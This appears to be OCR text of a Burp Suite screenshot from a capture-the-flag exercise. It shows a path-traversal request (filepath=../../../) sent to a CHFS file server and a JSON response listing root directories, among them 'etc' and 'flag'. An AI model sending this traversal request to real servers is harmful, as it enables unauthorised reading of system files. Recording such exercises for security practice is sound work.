 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to bewhale
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼ 目标: http://manqiu.top:21545 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /chfs/files?filepath=../../../&_=1708534570559
HTTP/1.1
2 Host: manqiu.top:21545
3 Accept: */*
4 cache-control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
6 Referer: http://manqiu.top:21545/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? 搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
"size":360,
"modified":"2024-02-21 16:30:55",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"etc",
"dir":true,
"size":4096,
"modified":"2024-02-21 16:30:55",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"flag",
"dir":true,
"size":4096,
"modified":"2024-02-12 13:10:51",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},
{
"name":"home",
"dir":true,
"size":4096,
"modified":"2024-02-16 03:37:01",
"icon":"asset/icons/folder.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
? 搜索... 0高亮
Inspector
选择 151 (0x97)
选中文本
"name":"flag", "dir":true, "si
ze":4096, "modified":"2024-02-
12 13:10:51", "icon":"asset/ic
ons/folder.svg", "mask":"R","g
uestMask":"R","hasSubDir":fals
e
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 8
响应头 4
完成 3,087字节 | 55 millis